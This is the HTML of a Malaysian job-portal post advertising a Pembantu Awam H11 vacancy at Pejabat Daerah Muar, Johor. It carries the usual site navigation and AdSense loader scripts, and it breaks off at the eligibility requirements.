							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Saturday, December 6, 2025</span>
					</li>
								</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 text-logo">
	<a href="https://jobshub.info/" itemprop="url" rel="home">
		JOBSHUB	</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-97 better-anim-fade menu-item-462"><a href="https://jobshub.info/category/johor/">Johor</a></li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-88 better-anim-fade menu-item-463"><a href="https://jobshub.info/category/kedah/">Kedah</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-89 better-anim-fade menu-item-464"><a href="https://jobshub.info/category/kelantan/">Kelantan</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-90 better-anim-fade menu-item-465"><a href="https://jobshub.info/category/kuala-lumpur/">Kuala Lumpur</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-98 better-anim-fade menu-item-466"><a href="https://jobshub.info/category/melaka/">Melaka</a></li>
<li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-96 better-anim-fade menu-item-467"><a href="https://jobshub.info/category/negeri-sembilan/">Negeri Sembilan</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-85 better-anim-fade menu-item-468"><a href="https://jobshub.info/category/pahang/">Pahang</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-86 better-anim-fade menu-item-469"><a href="https://jobshub.info/category/perak/">Perak</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-87 better-anim-fade menu-item-470"><a href="https://jobshub.info/category/perlis/">Perlis</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-91 better-anim-fade menu-item-471"><a href="https://jobshub.info/category/pulau-pinang/">Pulau Pinang</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-93 better-anim-fade menu-item-472"><a href="https://jobshub.info/category/sabah/">Sabah</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-94 better-anim-fade menu-item-473"><a href="https://jobshub.info/category/sarawak/">Sarawak</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-92 better-anim-fade menu-item-474"><a href="https://jobshub.info/category/selangor/">Selangor</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-95 better-anim-fade menu-item-475"><a href="https://jobshub.info/category/terengganu/">Terengganu</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://jobshub.info">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://jobshub.info/" itemprop="url" rel="home">
											<img src="https://jobshub.info/wp-content/uploads/2020/10/JOBSHUB-1.png"
						     alt="Jobs Hub"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="bs-sks bs-sks-type-2 bs-sks-p bs-sks-sticky">
			<div class="bs-sksin1">
				<div class="bs-sksin2">
					<div class="bs-sksin3">
						<div class="bs-sks-path">
							<div class="bs-sks-path-boxed">
								<div class="bs-sksitem bs-sksiteml"><div class="pdc pdc-leftskyscraper pdc-pubadban pdc-show-desktop pdc-show-tablet-portrait pdc-show-tablet-landscape pdc-show-phone pdc-loc-skyscraper_left pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-1385-1155250983" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1385" data-type="code"><div id="pdc-1385-1155250983-place" class="pdc-ll"></div><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>!function(e,n){var t="adsenseLoader";"function"==typeof define&&define.amd?define([],n()):"object"==typeof exports?module.exports=n():e[t]=n()}(this,function(e){"use strict";function n(o,r){var a,i;return function(){var e=this,n=arguments,t=+new Date;a&&t<a+o?(clearTimeout(i),i=setTimeout(function(){a=t,r.apply(e,n)},o)):(a=t,r.apply(e,n))}}function t(){if(!d.length)return!0;var i=window.pageYOffset,s=window.innerHeight;d.forEach(function(e){var n,t,o,r=[(n=e.getBoundingClientRect()).top+document.body.scrollTop,(n.left,document.body.scrollLeft)][0],a=e._adsenseLoaderData.options.laziness+1;if(s*a<r-i||0<i-r-e.offsetHeight-s*a)return!0;d=l(d,e),e._adsenseLoaderData.width=u(e),t=e.children[0],o="adsbygoogle",t.classList?t.classList.add(o):t.className+=" "+o,f.push(e),"undefined"!=typeof adsbygoogle?function(e){(adsbygoogle=window.adsbygoogle||[]).push({});var n=e._adsenseLoaderData.options.onLoad;"function"==typeof n&&e.querySelector("iframe").addEventListener("load",function(){n(e)})}(e):c.push(e)})}var o=250,r={laziness:1,onLoad:!1},d=[],f=[],c=[],u=function(e){return parseInt(window.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1)||9999)},l=function(e,n){return e.filter(function(e){return e!==n})};function a(e,o){"string"==typeof e?e=document.querySelectorAll(e):void 0===e.length&&(e=[e]),o=function(e,n){var t,o={};for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&(o[t]=e[t]);for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(o[t]=n[t]);return o}(r,o),[].forEach.call(e,function(e){var n,t;t=o,(n=e)._adsenseLoaderData={originalHTML:n.innerHTML,options:t},n.adsenseLoader=function(e){"destroy"==e&&(d=l(d,n),f=l(f,n),c=l(f,n),n.innerHTML=n._adsenseLoaderData.originalHTML)},e=n,d.push(e)}),this.elements=e,t()}return window.addEventListener("scroll",n(o,t)),window.addEventListener("resize",n(o,t)),window.addEventListener("resize",n(o,function(){if(!f.length)return!0;var n=!1;f.forEach(function(e){e._adsenseLoaderData.width!=u(e)&&(n=!0,f=l(f,e),e.innerHTML=e._adsenseLoaderData.originalHTML,d.push(e))}),n&&t()})),a.prototype={destroy:function(){this.elements.forEach(function(e){e.adsenseLoader("destroy")})}},window.adsenseLoaderConfig=function(e){void 0!==e.throttle&&(o=e.throttle)},a});</script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-1385-1155250983');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('pdc-1385-1155250983-place').innerHTML = '<ins  style="display:inline-block;width:160px;height:600px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';          instant= new adsenseLoader( '#pdc-1385-1155250983-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-1385-1155250983-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1155250983-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-1385-1155250983-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1155250983-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-1385-1155250983-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1155250983-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div></div><div class="bs-sksitem bs-sksitemr"><div class="pdc pdc-leftskyscraper pdc-pubadban pdc-show-desktop pdc-show-tablet-portrait pdc-show-tablet-landscape pdc-show-phone pdc-loc-skyscraper_right pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-1385-1403349705" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1385" data-type="code"><div id="pdc-1385-1403349705-place" class="pdc-ll"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-1385-1403349705');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('pdc-1385-1403349705-place').innerHTML = '<ins  style="display:inline-block;width:160px;height:600px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';          instant= new adsenseLoader( '#pdc-1385-1403349705-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-1385-1403349705-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1403349705-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-1385-1403349705-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1403349705-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-1385-1403349705-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1403349705-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div></div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container container layout-1-col layout-no-sidebar post-template-13">
			<div class="row main-section">
				<div class="col-sm-10 col-sm-push-1 content-column">
					<div class="single-container">
						<article id="post-25255" class="post-25255 post type-post status-publish format-standard has-post-thumbnail  category-jawatan-kosong category-jawatan-kerajaan category-johor category-kerjaya single-post-content has-thumbnail">
														<div class="post-header post-tp-13-header">
								<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-align-center"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://jobshub.info" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://jobshub.info/category/jawatan-kerajaan/" ><span itemprop="name">Jawatan Kosong Kerajaan</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Pejabat Daerah Muar / Kekosongan Pembantu Awam H11</span><meta itemprop="item" content="https://jobshub.info/pejabat-daerah-muar/"/><meta itemprop="position" content="3" /></li></ul></nav><div class="term-badges floated"><span class="term-badge term-1"><a href="https://jobshub.info/category/jawatan-kerajaan/">Jawatan Kosong Kerajaan</a></span><span class="term-badge term-119"><a href="https://jobshub.info/category/jawatan-kosong/">Jawatan Kosong</a></span><span class="term-badge term-97"><a href="https://jobshub.info/category/johor/">Johor</a></span></div>									<h1 class="single-post-title">
										<span class="post-title" itemprop="headline">Pejabat Daerah Muar / Kekosongan Pembantu Awam H11</span></h1>
																		<div class="post-meta-wrap clearfix">
										<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2024-01-29T15:47:32+08:00">Last updated <b>Jan 29, 2024</b></time></span>
			<span class="views post-meta-views rank-500" data-bpv-post="25255"><i class="bf-icon  bsfi-fire-1"></i> 978</span><a href="https://jobshub.info/pejabat-daerah-muar/#respond" title="Leave a comment on: &ldquo;Pejabat Daerah Muar / Kekosongan Pembantu Awam H11&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a></div>
									</div>
									<div class="pdc pdc-between-thumbnail-title pdc-pubadban pdc-show-desktop pdc-show-tablet-portrait pdc-show-tablet-landscape pdc-show-phone pdc-loc-post_between_featured_title pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-8774-1802081369" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="8774" data-type="code"><div id="pdc-8774-1802081369-place" class="pdc-ll"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-8774-1802081369');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('pdc-8774-1802081369-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8760551335"  data-ad-layout-key="-fb+5w+4e-db+86"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-8774-1802081369-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-8774-1802081369-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8760551335"  data-ad-layout-key="-fb+5w+4e-db+86"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-8774-1802081369-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-8774-1802081369-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8760551335"  data-ad-layout-key="-fb+5w+4e-db+86"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-8774-1802081369-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-8774-1802081369-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8760551335"  data-ad-layout-key="-fb+5w+4e-db+86"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-8774-1802081369-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div>								<div class="single-featured">
									<img  width="1130" height="580" alt="Pejabat Daerah Muar" data-src="https://jobshub.info/wp-content/uploads/2023/03/Pejabat-Daerah-Muar-1-1130x580.png">								</div>
										<div class="post-share single-post-share top-share clearfix style-11">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjobshub.info%2Fpejabat-daerah-muar%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Pejabat Daerah Muar / Kekosongan Pembantu Awam H11&url=https%3A%2F%2Fjobshub.info%2Fpejabat-daerah-muar%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fjobshub.info%2Fpejabat-daerah-muar%2F&text=Pejabat Daerah Muar / Kekosongan Pembantu Awam H11" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Pejabat Daerah Muar / Kekosongan Pembantu Awam H11 %0A%0A https%3A%2F%2Fjobshub.info%2Fpejabat-daerah-muar%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span></div>		</div>
									</div>
														<div class="entry-content clearfix single-post-content">
								<div class="pdc pdc-post-top pdc-float-center pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-1385-401537509" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1385" data-type="code"><div id="pdc-1385-401537509-place" class="pdc-ll"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-1385-401537509');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('pdc-1385-401537509-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-401537509-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-1385-401537509-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-401537509-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-1385-401537509-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-401537509-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-1385-401537509-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-401537509-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div><div class="bs-shortcode-alert alert alert-success"><em><span class="dropcap dropcap-square-outline">B</span>erikut merupakan info penuh iklan jawatan kosong yang ditawarkan oleh majikan terlibat. Maklumat kekosongan kerja ini adalah seperti yang diiklankan. <a href="https://jobshub.info/" target="_blank" rel="noopener noreferrer">Portal Jobs Hub</a> hanya menyiarkan kembali iklan kekosongan untuk memudahkan permohonan anda. </em></div>
 <p>Pencari kerja yang berkelayakan dan memenuhi syarat keperluan yang ditetapkan untuk memohon mengisi kekosongan kerja yang diiklankan seperti di bawah:</p>
 <ul class="bs-shortcode-list list-style-edit">
<li><strong>Nama Majikan:</strong> Pejabat Daerah Muar<strong><br />
</strong></li>
<li><strong>Lokasi Kerja:</strong> Johor</li>
<li><strong style="text-transform: initial;">Tarikh Tutup Permohonan: </strong>12 Februari 2024</li>
</ul>
 <h3 class="alert-success bs-shortcode-alert alert alert-simple"><strong>MAKLUMAT KEKOSONGAN JAWATAN:</strong></h3>
 <p>Sekiranya anda, seorang Warganegara Malaysia yang cukup syarat kelayakan dan berumur tidak kurang daripada 18 tahun pada tarikh tutup iklan jawatan adalah dipelawa untuk memohon bagi mengisi kekosongan jawatan tetap atau kontrak yang diiklankan.</p>
 <p>Jawatan kosong terkini yang diiklankan adalah seperti berikut:</p>
 <div class="bs-shortcode-alert alert alert-success">
<ol>
<li><strong>PEMBANTU AWAM H11</strong></li>
</ol>
</div>
<div class="pdc pdc-post-inline pdc-float-center pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-1386-1243049044" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1386" data-type="code"><div id="pdc-1386-1243049044-place" class="pdc-ll"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-1386-1243049044');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('pdc-1386-1243049044-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3533232930"  data-ad-layout="in-article"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-1386-1243049044-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-1386-1243049044-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3533232930"  data-ad-layout="in-article"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-1386-1243049044-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-1386-1243049044-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3533232930"  data-ad-layout="in-article"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-1386-1243049044-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-1386-1243049044-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3533232930"  data-ad-layout="in-article"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-1386-1243049044-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div> <p><span style="text-transform: initial;">Untuk memohon, pastikan anda ikuti langkah memohon kerja kosong terkini yang telah ditetapkan majikan seperti di bawah.</span></p>
 <h3 class="alert-success bs-shortcode-alert alert alert-simple"><strong>SYARAT MEMOHON:</strong></h3>
 <p>Sekiranya anda, calon yang berkelayakan dengan Ijazah, Diploma, Sijil Tinggi Persekolahan (SPM, STPM, “A” Level, Pre-U) atau Kelayakan Professional yang diiktiraf adalah di pelawa untuk memohon mengisi kekosongan jawatan di atas.</p>
 <p><em>Sila rujuk iklan dan syarat kelayakan di bawah terlebih dahulu</em></p>
